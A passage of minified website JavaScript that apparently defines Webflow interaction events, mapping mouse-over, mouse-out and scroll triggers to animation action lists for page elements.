MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2148":{id:"e-2148",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2153":{id:"e-2153",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2154":{id:"e-2154",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2165":{id:"e-2165",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2166":{id:"e-2166",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2173":{id:"e-2173",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2174":{id:"e-2174",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2181":{id:"e-2181",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2182":{id:"e-2182",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2185":{id:"e-2185",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2186":{id:"e-2186",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2197":{id:"e-2197",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2198":{id:"e-2198",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2201":{id:"e-2201",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2202":{id:"e-2202",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2207":{id:"e-2207",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|4e8caaf3-2c48-7429-e413-e46dd41eb379",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|4e8caaf3-2c48-7429-e413-e46dd41eb379",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194a9337f23},"e-2277":{id:"e-2277",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2278":{id:"e-2278",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2281":{id:"e-2281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2282":{id:"e-2282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2287":{id:"e-2287",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2288":{id:"e-2288",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2289":{id:"e-2289",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2295":{id:"e-2295",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2296":{id:"e-2296",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2297":{id:"e-2297",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2298":{id:"e-2298",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2299":{id:"e-2299",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2301":{id:"e-2301",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2311":{id:"e-2311",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2312":{id:"e-2312",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2313":{id:"e-2313",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2314":{id:"e-2314",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2315":{id:"e-2315",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2317":{id:"e-2317",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2319":{id:"e-2319",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2320":{id:"e-2320",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2321":{id:"e-2321",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506030e6c},"e-2322":{id:"e-2322",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|b2c3007f-52d7-8aa0-c14f-ec9ac9730929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInRev